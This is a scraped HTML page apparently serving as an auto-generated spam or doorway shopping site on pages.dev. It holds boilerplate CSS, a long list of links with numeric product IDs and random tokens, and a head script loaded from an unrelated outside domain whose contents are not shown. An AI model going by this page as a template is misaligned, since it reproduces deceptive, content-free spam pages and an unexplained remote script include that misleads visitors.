

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mjacobibestdeal.pages.dev/?pes=1005001600410386&uid=Ia0wa60GrC
body_size: 19919
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="mjacobibestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>mjacobibestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">mjacobibestdeal.pages.dev</a></h1><p>mjacobibestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000921415963&uid=xxNc5Kmpja">4000921415963</a></li>
<li><a href="/?pes=1005001980372269&uid=p9qPjfXqQA">1005001980372269</a></li>
<li><a href="/?pes=33062386741&uid=6uwbpGSXoM">33062386741</a></li>
<li><a href="/?pes=32931522170&uid=5gRsW6CWPw">32931522170</a></li>
<li><a href="/?pes=1005001621417745&uid=rFhV93m6vg">1005001621417745</a></li>
<li><a href="/?pes=1005001972703153&uid=QOQJJ1p4Qx">1005001972703153</a></li>
<li><a href="/?pes=4000693659008&uid=7jRYZOiVlY">4000693659008</a></li>
<li><a href="/?pes=1005002171997546&uid=tlvb0Ac3H2">1005002171997546</a></li>
<li><a href="/?pes=4001013449492&uid=jWGriDzn1w">4001013449492</a></li>
<li><a href="/?pes=4000715422032&uid=39ypUCDpzA">4000715422032</a></li>
<li><a href="/?pes=32925825299&uid=C9d1Sk4EPH">32925825299</a></li>
<li><a href="/?pes=1005002425052930&uid=f57ycaavyG">1005002425052930</a></li>
<li><a href="/?pes=1005002412893084&uid=o6wQcvmyt0">1005002412893084</a></li>
<li><a href="/?pes=32983346924&uid=COIuXTBvvn">32983346924</a></li>
<li><a href="/?pes=32885416212&uid=LwHfOM3ABy">32885416212</a></li>
<li><a href="/?pes=1005001635880645&uid=rBL5nwKVXc">1005001635880645</a></li>
<li><a href="/?pes=32993834489&uid=1C07TIfnnI">32993834489</a></li>
<li><a href="/?pes=10000360561800&uid=rok8lUQcYG">10000360561800</a></li>
<li><a href="/?pes=32722063663&uid=q5KMiyHvgP">32722063663</a></li>
<li><a href="/?pes=1005001453415384&uid=pgBLh6J3al">1005001453415384</a></li>
<li><a href="/?pes=1005001986122437&uid=KLrw04iq2r">1005001986122437</a></li>
<li><a href="/?pes=33002148425&uid=hmVCptuwe1">33002148425</a></li>
<li><a href="/?pes=4000035528533&uid=VUexJTGkm0">4000035528533</a></li>
<li><a href="/?pes=4000516060791&uid=H8yM6aBFK9">4000516060791</a></li>
<li><a href="/?pes=4000324486499&uid=IPLpCH3oPT">4000324486499</a></li>
<li><a href="/?pes=4000510345876&uid=xm32Xb3Q3S">4000510345876</a></li>
<li><a href="/?pes=1005002038571716&uid=SO58GeRFtz">1005002038571716</a></li>
<li><a href="/?pes=1005002006201469&uid=ymhFN8fRpP">1005002006201469</a></li>
<li><a href="/?pes=1005002461375634&uid=MNNdNWQmYf">1005002461375634</a></li>
<li><a href="/?pes=32923651500&uid=lbmBqyfdC3">32923651500</a></li>
<li><a href="/?pes=32893292103&uid=fZXzOLAaoM">32893292103</a></li>
<li><a href="/?pes=32907675729&uid=nHDEQZWTKE">32907675729</a></li>
<li><a href="/?pes=32820663893&uid=D0jjNZpwP7">32820663893</a></li>
<li><a href="/?pes=32981539905&uid=qrg9uC05e0">32981539905</a></li>
<li><a href="/?pes=4001216664423&uid=8LMU5SpY9O">4001216664423</a></li>
<li><a href="/?pes=1005001612288784&uid=sjv92b3P2T">1005001612288784</a></li>
<li><a href="/?pes=1005001568916256&uid=3r5TFsixb9">1005001568916256</a></li>
<li><a href="/?pes=2039998805&uid=ljiNcjwFOJ">2039998805</a></li>
<li><a href="/?pes=32715870457&uid=Od1CYpFitf">32715870457</a></li>
<li><a href="/?pes=1005001829523828&uid=LPa66LWz0U">1005001829523828</a></li>
<li><a href="/?pes=1005002388793214&uid=brH0ZIqTZh">1005002388793214</a></li>
<li><a href="/?pes=4001244887021&uid=ZbkeKZKUj9">4001244887021</a></li>
<li><a href="/?pes=1005001840550610&uid=ITCGXzPxCX">1005001840550610</a></li>
<li><a href="/?pes=1005001926811189&uid=T8FDkpcFKa">1005001926811189</a></li>
<li><a href="/?pes=10000004320984&uid=uL0Go0lZ9d">10000004320984</a></li>
<li><a href="/?pes=1005002344620690&uid=ZaBh9N2Q2t">1005002344620690</a></li>
<li><a href="/?pes=4000178345194&uid=hG7szzTkh2">4000178345194</a></li>
<li><a href="/?pes=4000489581409&uid=Fxvippxyla">4000489581409</a></li>
<li><a href="/?pes=4001211508381&uid=gzFIaUwUAB">4001211508381</a></li>
<li><a href="/?pes=4001012126090&uid=waEODbY2EW">4001012126090</a></li>
<li><a href="/?pes=662088240&uid=RvmlgXUIFM">662088240</a></li>
<li><a href="/?pes=32921038889&uid=Mlgq70RkJx">32921038889</a></li>
<li><a href="/?pes=1005002155754653&uid=kHBoRTXZlx">1005002155754653</a></li>
<li><a href="/?pes=4000124618732&uid=fSagdJ9iIA">4000124618732</a></li>
<li><a href="/?pes=32879465653&uid=SOkPLUan6X">32879465653</a></li>
<li><a href="/?pes=4001030331238&uid=09p2V8bKiO">4001030331238</a></li>
<li><a href="/?pes=1000005988979&uid=eMhjbb2Dsc">1000005988979</a></li>
<li><a href="/?pes=1005001620700933&uid=mI1v6GDYPY">1005001620700933</a></li>
<li><a href="/?pes=1005001312920374&uid=hGWgksq8Mv">1005001312920374</a></li>
<li><a href="/?pes=4000739525783&uid=2j62pRpssD">4000739525783</a></li>
<li><a href="/?pes=1005001417114241&uid=Q0qlOF9oOD">1005001417114241</a></li>
<li><a href="/?pes=32972343120&uid=BrCJZ8NNH6">32972343120</a></li>
<li><a href="/?pes=32929367978&uid=CIIJ8J1ryN">32929367978</a></li>
<li><a href="/?pes=4000475576062&uid=Ok2oPBjj7C">4000475576062</a></li>
<li><a href="/?pes=4001263783054&uid=ZnA2Iad6ey">4001263783054</a></li>
<li><a href="/?pes=4001295104875&uid=LcJvmQbaVP">4001295104875</a></li>
<li><a href="/?pes=1005001346718661&uid=w8jRWOcvRt">1005001346718661</a></li>
<li><a href="/?pes=1005002193228173&uid=Gia2TAVoFo">1005002193228173</a></li>
<li><a href="/?pes=4000777823028&uid=RshDMgT2QV">4000777823028</a></li>
<li><a href="/?pes=32760960355&uid=brmRPCMCSP">32760960355</a></li>
<li><a href="/?pes=1005001870283564&uid=o0MSqO9jQ6">1005001870283564</a></li>
<li><a href="/?pes=4001050285709&uid=tthZOkmZar">4001050285709</a></li>
<li><a href="/?pes=4000971707091&uid=PN0bFLXzH9">4000971707091</a></li>
<li><a href="/?pes=33063819928&uid=nrfbE9B669">33063819928</a></li>
<li><a href="/?pes=1005001490856388&uid=TfgP5D7na7">1005001490856388</a></li>
<li><a href="/?pes=4000003390876&uid=qCjNA8BMP4">4000003390876</a></li>
<li><a href="/?pes=1005002586891409&uid=XWLw30mCgO">1005002586891409</a></li>
<li><a href="/?pes=32985194055&uid=JJvmk8tolz">32985194055</a></li>
<li><a href="/?pes=32575963476&uid=6v6pCIt5aq">32575963476</a></li>
<li><a href="/?pes=4000103565584&uid=FhCT1w5JPE">4000103565584</a></li>
<li><a href="/?pes=1005002289805458&uid=VYNdCjW1jN">1005002289805458</a></li>
<li><a href="/?pes=1005001418235577&uid=mBdgHok9D1">1005001418235577</a></li>
<li><a href="/?pes=4000112939104&uid=jgUoMzd0KS">4000112939104</a></li>
<li><a href="/?pes=32960792764&uid=jqWUozlYgb">32960792764</a></li>
<li><a href="/?pes=32516792114&uid=v5OoE2jpuh">32516792114</a></li>
<li><a href="/?pes=1005002043086594&uid=jZ7ilqmUe4">1005002043086594</a></li>
<li><a href="/?pes=1005002363656767&uid=em5West0FS">1005002363656767</a></li>
<li><a href="/?pes=4001351140136&uid=ROJMksdN42">4001351140136</a></li>
<li><a href="/?pes=4001110802884&uid=KKS1MfIG23">4001110802884</a></li>
<li><a href="/?pes=1005002018164790&uid=B7FlZQv38l">1005002018164790</a></li>
<li><a href="/?pes=4001204039597&uid=yaDo58idZY">4001204039597</a></li>
<li><a href="/?pes=33025328151&uid=YmHW3qCdl5">33025328151</a></li>
<li><a href="/?pes=32956862366&uid=BVgf9lUKSV">32956862366</a></li>
<li><a href="/?pes=1005001869319188&uid=DUVNnkI4ZP">1005001869319188</a></li>
<li><a href="/?pes=4000893337613&uid=68IkbzV01s">4000893337613</a></li>
<li><a href="/?pes=4000161685409&uid=ClMtE0CkZ3">4000161685409</a></li>
<li><a href="/?pes=1005002058759710&uid=kHSYmEAMCM">1005002058759710</a></li>
<li><a href="/?pes=4000844737346&uid=q4aBpGBlMH">4000844737346</a></li>
<li><a href="/?pes=1005002191520374&uid=xYN5F1O9UJ">1005002191520374</a></li>
<li><a href="/?pes=1005002295131413&uid=V1OiOTxjMa">1005002295131413</a></li>
<li><a href="/?pes=1005001269562268&uid=oYm4Jc18ZY">1005001269562268</a></li>
<li><a href="/?pes=4000826995788&uid=OElTgvVGni">4000826995788</a></li>
<li><a href="/?pes=4000509994366&uid=LhNdRDvKdr">4000509994366</a></li>
<li><a href="/?pes=1005002107405127&uid=hhJ70hii7l">1005002107405127</a></li>
<li><a href="/?pes=1005002435602837&uid=WXBa3yvAYO">1005002435602837</a></li>
<li><a href="/?pes=4001028191843&uid=NBuxrVYUth">4001028191843</a></li>
<li><a href="/?pes=4000557569402&uid=2nvg1K9FWp">4000557569402</a></li>
<li><a href="/?pes=4001059077888&uid=LM79yyxIRT">4001059077888</a></li>
<li><a href="/?pes=32800647293&uid=fvtXN2p77r">32800647293</a></li>
<li><a href="/?pes=4001059641098&uid=Q7fBsN1uWd">4001059641098</a></li>
<li><a href="/?pes=4000282294650&uid=e5hOCLYlKU">4000282294650</a></li>
<li><a href="/?pes=1005001397551103&uid=OxN2BrUfaG">1005001397551103</a></li>
<li><a href="/?pes=32917659743&uid=PkNmqtSK1D">32917659743</a></li>
<li><a href="/?pes=32785968458&uid=7n7QChN8iI">32785968458</a></li>
<li><a href="/?pes=33019378930&uid=FbL4ogGmoy">33019378930</a></li>
<li><a href="/?pes=4000760494454&uid=aINqfYe8gj">4000760494454</a></li>
<li><a href="/?pes=4000386479105&uid=Ckd6TlSWx4">4000386479105</a></li>
<li><a href="/?pes=1005002255337255&uid=JNBMBPH4fp">1005002255337255</a></li>
<li><a href="/?pes=32969927324&uid=D2LguSqvEf">32969927324</a></li>
<li><a href="/?pes=1005001716349859&uid=D9XyQ7Ulsd">1005001716349859</a></li>
<li><a href="/?pes=10000201023645&uid=StrXBgWTYM">10000201023645</a></li>
<li><a href="/?pes=1005001901650663&uid=vM0boHyE6a">1005001901650663</a></li>
<li><a href="/?pes=33031133215&uid=QtipLSRT9a">33031133215</a></li>
<li><a href="/?pes=1005001423361073&uid=vjF4fXMZ7Y">1005001423361073</a></li>
<li><a href="/?pes=1005001858853531&uid=AlUBJPXDVS">1005001858853531</a></li>
<li><a href="/?pes=32809124887&uid=yxPBysW39b">32809124887</a></li>
<li><a href="/?pes=4001143290199&uid=lKU5vU6PQP">4001143290199</a></li>
<li><a href="/?pes=1005002081846259&uid=lc0fFYI1LM">1005002081846259</a></li>
<li><a href="/?pes=4000720159130&uid=EU49kTy9AS">4000720159130</a></li>
<li><a href="/?pes=4001165411030&uid=cixVR1iyj0">4001165411030</a></li>
<li><a href="/?pes=32797679491&uid=2I18ft4BIz">32797679491</a></li>
<li><a href="/?pes=1005002264259120&uid=agjQc8EPto">1005002264259120</a></li>
<li><a href="/?pes=1005002752862916&uid=j7m4nVWsGB">1005002752862916</a></li>
<li><a href="/?pes=1005001679020369&uid=wyf45lsOs1">1005001679020369</a></li>
<li><a href="/?pes=1005002461519576&uid=BqwMs4XGoN">1005002461519576</a></li>
<li><a href="/?pes=1005001843912242&uid=MOQj3ueRXs">1005001843912242</a></li>
<li><a href="/?pes=4000118873510&uid=Cb7g9RNKaR">4000118873510</a></li>
<li><a href="/?pes=32867039833&uid=pCQIFC4Waw">32867039833</a></li>
<li><a href="/?pes=1005001488904293&uid=TMKwlhUNpR">1005001488904293</a></li>
<li><a href="/?pes=4000061385751&uid=FeL4jYKCNY">4000061385751</a></li>
<li><a href="/?pes=1005001452044086&uid=aU0GKKGPFJ">1005001452044086</a></li>
<li><a href="/?pes=1005001291023777&uid=9YR0lk1Frh">1005001291023777</a></li>
<li><a href="/?pes=33020165203&uid=Bwl1JTSvwR">33020165203</a></li>
<li><a href="/?pes=1005001670959376&uid=UEOvpgNeBx">1005001670959376</a></li>
<li><a href="/?pes=1005002450481059&uid=RZ6l0wbqpE">1005002450481059</a></li>
<li><a href="/?pes=1005001906666979&uid=TlZYfBQcvt">1005001906666979</a></li>
<li><a href="/?pes=4000423786705&uid=22Hji5B5O4">4000423786705</a></li>
<li><a href="/?pes=1005002667892709&uid=o2Ls2mp7CU">1005002667892709</a></li>
<li><a href="/?pes=1005001726744414&uid=aU9wbYBNLC">1005001726744414</a></li>
<li><a href="/?pes=32904779894&uid=lXs7BhKcMt">32904779894</a></li>
<li><a href="/?pes=32914279776&uid=4AbvvSkjce">32914279776</a></li>
<li><a href="/?pes=33016882384&uid=caVd9kArDy">33016882384</a></li>
<li><a href="/?pes=32958672313&uid=alyAiPYvWi">32958672313</a></li>
<li><a href="/?pes=32994456006&uid=sHWdhrCXwB">32994456006</a></li>
<li><a href="/?pes=4001046902301&uid=I6GPWb81my">4001046902301</a></li>
<li><a href="/?pes=32854983035&uid=ooMSU2ykHS">32854983035</a></li>
<li><a href="/?pes=32851095273&uid=tnbG5qrcSy">32851095273</a></li>
<li><a href="/?pes=1005001602736379&uid=L5UAofGXRC">1005001602736379</a></li>
<li><a href="/?pes=4001223461644&uid=ME6CO3JWsN">4001223461644</a></li>
<li><a href="/?pes=33024912818&uid=NZzG1YgWcA">33024912818</a></li>
<li><a href="/?pes=4001217502848&uid=h5DwvmIryX">4001217502848</a></li>
<li><a href="/?pes=1005001567818484&uid=cpOL0dRr4y">1005001567818484</a></li>
<li><a href="/?pes=4001216627264&uid=dF8KF3V0y7">4001216627264</a></li>
<li><a href="/?pes=32573616662&uid=y7hXvQn47t">32573616662</a></li>
<li><a href="/?pes=1005001403188987&uid=3J8PJ7Pu0L">1005001403188987</a></li>
<li><a href="/?pes=1005002527163479&uid=DBhYBFowkJ">1005002527163479</a></li>
<li><a href="/?pes=1005001478976972&uid=vPNA2HwGXA">1005001478976972</a></li>
<li><a href="/?pes=1005002347044328&uid=LgHc7SD5S4">1005002347044328</a></li>
<li><a href="/?pes=4000360080756&uid=db3nrRAnEl">4000360080756</a></li>
<li><a href="/?pes=4001070803698&uid=oJU9Vnuj74">4001070803698</a></li>
<li><a href="/?pes=4000266944934&uid=VMv4cycXrd">4000266944934</a></li>
<li><a href="/?pes=1005001414172505&uid=ZzuD43qeOU">1005001414172505</a></li>
<li><a href="/?pes=32841118590&uid=ic8k1cmk1G">32841118590</a></li>
<li><a href="/?pes=1005002147639060&uid=zGPZPuw6OB">1005002147639060</a></li>
<li><a href="/?pes=4000345823580&uid=rBQsEinUHN">4000345823580</a></li>
<li><a href="/?pes=32782731594&uid=NuPadkj0q6">32782731594</a></li>
<li><a href="/?pes=4000960158906&uid=geygiEYKcr">4000960158906</a></li>
<li><a href="/?pes=4001187077983&uid=NoEr1WDiCq">4001187077983</a></li>
<li><a href="/?pes=1005001575936659&uid=YSx8exWVdV">1005001575936659</a></li>
<li><a href="/?pes=1005001679389841&uid=gWuGQqrDom">1005001679389841</a></li>
<li><a href="/?pes=32991555389&uid=AhbhJ9ae4s">32991555389</a></li>
<li><a href="/?pes=32965083703&uid=vYFl9gNEWG">32965083703</a></li>
<li><a href="/?pes=1005002306342510&uid=x2eBpx6FVd">1005002306342510</a></li>
<li><a href="/?pes=33011402412&uid=YfIzKgyEix">33011402412</a></li>
<li><a href="/?pes=32656499384&uid=Hr36d9U5FT">32656499384</a></li>
<li><a href="/?pes=33015578004&uid=uahF0pfiVU">33015578004</a></li>
<li><a href="/?pes=4000293440821&uid=EwmEia3Rrr">4000293440821</a></li>
<li><a href="/?pes=4000857816852&uid=VvX5tpdVQJ">4000857816852</a></li>
<li><a href="/?pes=1005001596208358&uid=VVr210amO9">1005001596208358</a></li>
<li><a href="/?pes=1005002030407606&uid=GfDLsHFAA8">1005002030407606</a></li>
<li><a href="/?pes=32902142091&uid=jtvfZNnAMx">32902142091</a></li>
<li><a href="/?pes=4001028544467&uid=0cdFWGVBpO">4001028544467</a></li>
<li><a href="/?pes=1005001929909354&uid=T5x9SgP3ds">1005001929909354</a></li>
<li><a href="/?pes=32807441664&uid=9UHp3CkYSH">32807441664</a></li>
<li><a href="/?pes=1005001600410386&uid=Ia0wa60GrC">1005001600410386</a></li>
<li><a href="/?pes=32692464732&uid=7xaEjCxwGS">32692464732</a></li>
<li><a href="/?pes=1005001529293224&uid=8amJOEdbLU">1005001529293224</a></li>
<li><a href="/?pes=1005001495966269&uid=nx0jeoz0sN">1005001495966269</a></li>
<li><a href="/?pes=1005002636193375&uid=g1jCYBGKSE">1005002636193375</a></li>
<li><a href="/?pes=1005002504827797&uid=mB3vbUgDjO">1005002504827797</a></li>
<li><a href="/?pes=1005001671752328&uid=vKk1e9jzrI">1005001671752328</a></li>
<li><a href="/?pes=1005002318208647&uid=Tgzy4QPnxk">1005002318208647</a></li>
<li><a href="/?pes=1005002754019083&uid=XjoefYg3MD">1005002754019083</a></li>
<li><a href="/?pes=32860386095&uid=yXMWfJdhpf">32860386095</a></li>
<li><a href="/?pes=1005001770360573&uid=AfhzK7tOwY">1005001770360573</a></li>
<li><a href="/?pes=4000093596169&uid=lplxPAfiek">4000093596169</a></li>
<li><a href="/?pes=1005002136360057&uid=pD54hCLRl5">1005002136360057</a></li>
<li><a href="/?pes=4001070574928&uid=rRvNxMARNm">4001070574928</a></li>
<li><a href="/?pes=1005001840393381&uid=8PasY09Ii8">1005001840393381</a></li>
<li><a href="/?pes=32974604741&uid=ou4dfVJ1qg">32974604741</a></li>
<li><a href="/?pes=1005001836775943&uid=FeV98zNvMK">1005001836775943</a></li>
<li><a href="/?pes=1005002038258433&uid=Abt40QukrP">1005002038258433</a></li>
<li><a href="/?pes=1005002718330430&uid=18pgKCkm7t">1005002718330430</a></li>
<li><a href="/?pes=1005002036039235&uid=litXiO7tpZ">1005002036039235</a></li>
<li><a href="/?pes=1005001314860011&uid=5aZvUunTt0">1005001314860011</a></li>
<li><a href="/?pes=4000021527660&uid=VlV9cZdLNB">4000021527660</a></li>
<li><a href="/?pes=1005002440522900&uid=U8wGWZsP3T">1005002440522900</a></li>
<li><a href="/?pes=1005001860943888&uid=pSJvCzhO66">1005001860943888</a></li>
<li><a href="/?pes=1005001922282869&uid=T5GYL1EcI0">1005001922282869</a></li>
<li><a href="/?pes=4000828651267&uid=RTzdoPoGt3">4000828651267</a></li>
<li><a href="/?pes=4000506553397&uid=VvMUp2X2Kb">4000506553397</a></li>
<li><a href="/?pes=32845387071&uid=yjaYs5fYHA">32845387071</a></li>
<li><a href="/?pes=1005001979260496&uid=FGp2jcpy36">1005001979260496</a></li>
<li><a href="/?pes=1005001758242684&uid=H0vqL5MXhX">1005001758242684</a></li>
<li><a href="/?pes=1005002223696336&uid=ZFcWYwEaN6">1005002223696336</a></li>
<li><a href="/?pes=32953748842&uid=sjEWPHc9yg">32953748842</a></li>
<li><a href="/?pes=32857342686&uid=uiVgl09O4Q">32857342686</a></li>
<li><a href="/?pes=32847258437&uid=TSkV3JsBMj">32847258437</a></li>
<li><a href="/?pes=4000030100000&uid=itiDaOXQdn">4000030100000</a></li>
<li><a href="/?pes=32964971511&uid=iCdWkS1P3I">32964971511</a></li>
<li><a href="/?pes=4001063426274&uid=dELuLQ3K8a">4001063426274</a></li>
<li><a href="/?pes=1005001614638054&uid=2cIxMrcCW6">1005001614638054</a></li>
<li><a href="/?pes=4001228657805&uid=Eg2fcrQ6jQ">4001228657805</a></li>
<li><a href="/?pes=1005001412999720&uid=g0ECDFlRUb">1005001412999720</a></li>
<li><a href="/?pes=32793092141&uid=MLqdWddEEA">32793092141</a></li>
<li><a href="/?pes=32909167640&uid=rxubOnn6qe">32909167640</a></li>
<li><a href="/?pes=33061527560&uid=3RrwfvP1WN">33061527560</a></li>
<li><a href="/?pes=1005002258431091&uid=h4RGuoJFih">1005002258431091</a></li>
<li><a href="/?pes=4000570213960&uid=OCWKS9wTJv">4000570213960</a></li>
<li><a href="/?pes=1005001530178932&uid=K4OhtEAS5h">1005001530178932</a></li>
<li><a href="/?pes=4000438713722&uid=XRdP5p0bGu">4000438713722</a></li>
<li><a href="/?pes=1005001356481997&uid=QRMw2ZMN3n">1005001356481997</a></li>
<li><a href="/?pes=1005001321964103&uid=KJ9lqjA2hp">1005001321964103</a></li>
<li><a href="/?pes=1005002209968806&uid=tffPIjQZGy">1005002209968806</a></li>
<li><a href="/?pes=32998770319&uid=0I0SVDnMNQ">32998770319</a></li>
<li><a href="/?pes=4001225057676&uid=ZLmbgLn1Pt">4001225057676</a></li>
<li><a href="/?pes=1005001846277043&uid=WNr7BahFhQ">1005001846277043</a></li>
<li><a href="/?pes=32825235612&uid=Elam3fuCIt">32825235612</a></li>
<li><a href="/?pes=33053797542&uid=9spzsVJZwI">33053797542</a></li>
<li><a href="/?pes=1005001710143541&uid=fVdtMmyaeS">1005001710143541</a></li>
<li><a href="/?pes=1005002336869469&uid=aSGMDSSxzW">1005002336869469</a></li>
<li><a href="/?pes=4000234344388&uid=2QbdNbgiZS">4000234344388</a></li>
<li><a href="/?pes=32801763646&uid=njyyswlBX3">32801763646</a></li>
<li><a href="/?pes=32977518220&uid=xV9QQFI0aC">32977518220</a></li>
<li><a href="/?pes=4000552010287&uid=v00XK7yydn">4000552010287</a></li>
<li><a href="/?pes=1005002074202047&uid=sW56Q5OzIN">1005002074202047</a></li>
<li><a href="/?pes=4000067424237&uid=QgQOectOQn">4000067424237</a></li>
<li><a href="/?pes=4000098974804&uid=WU5cTTJNea">4000098974804</a></li>
<li><a href="/?pes=33008931058&uid=h7E1jcFBwi">33008931058</a></li>
<li><a href="/?pes=4000360673630&uid=cFaHhzlYaM">4000360673630</a></li>
<li><a href="/?pes=4000505241766&uid=a9PsoTsXd9">4000505241766</a></li>
<li><a href="/?pes=1005001610157461&uid=BI0wZX9nk4">1005001610157461</a></li>
<li><a href="/?pes=4000645208676&uid=MOkuj7ZFUY">4000645208676</a></li>
<li><a href="/?pes=32840630520&uid=YX5yeelWFz">32840630520</a></li>
<li><a href="/?pes=32858483494&uid=TDxd4ha9Gr">32858483494</a></li>
<li><a href="/?pes=1005001707988516&uid=LDgeLDaDJq">1005001707988516</a></li>
<li><a href="/?pes=32556355949&uid=znOzNoZXZH">32556355949</a></li>
<li><a href="/?pes=1005001939746083&uid=3bpQXOiQWC">1005001939746083</a></li>
<li><a href="/?pes=1005001821386690&uid=r1zazNRdpf">1005001821386690</a></li>
<li><a href="/?pes=32900383183&uid=mcOkZIfmpT">32900383183</a></li>
<li><a href="/?pes=33049344455&uid=168gFReo1o">33049344455</a></li>
<li><a href="/?pes=32789897373&uid=a33e4Fef0f">32789897373</a></li>
<li><a href="/?pes=4001051272197&uid=q2E72D4yZZ">4001051272197</a></li>
<li><a href="/?pes=4001054558391&uid=4125tNM1Jl">4001054558391</a></li>
<li><a href="/?pes=32878841280&uid=723mxbBkNk">32878841280</a></li>
<li><a href="/?pes=4000630489983&uid=5bMVdU6gkp">4000630489983</a></li>
<li><a href="/?pes=4000011627579&uid=o6PRloNlIO">4000011627579</a></li>
<li><a href="/?pes=1005001651836475&uid=m6v3XWvvJu">1005001651836475</a></li>
<li><a href="/?pes=1005002111607533&uid=pm9jEVq78m">1005002111607533</a></li>
<li><a href="/?pes=4000726083607&uid=sOrTdhi1XC">4000726083607</a></li>
<li><a href="/?pes=4000072606769&uid=4CcALEvhg2">4000072606769</a></li>
<li><a href="/?pes=4000148219618&uid=leiY59PVay">4000148219618</a></li>
<li><a href="/?pes=32898356816&uid=QstzYOQJRy">32898356816</a></li>
<li><a href="/?pes=1005002358878957&uid=bdcwp29nDi">1005002358878957</a></li>
<li><a href="/?pes=1005001352413637&uid=OFqxwpBQqx">1005001352413637</a></li>
<li><a href="/?pes=32857549115&uid=VdCICtnJCc">32857549115</a></li>
<li><a href="/?pes=1005002046191645&uid=ZZp38DHSol">1005002046191645</a></li>
<li><a href="/?pes=4000834185311&uid=gjidOtr8b5">4000834185311</a></li>
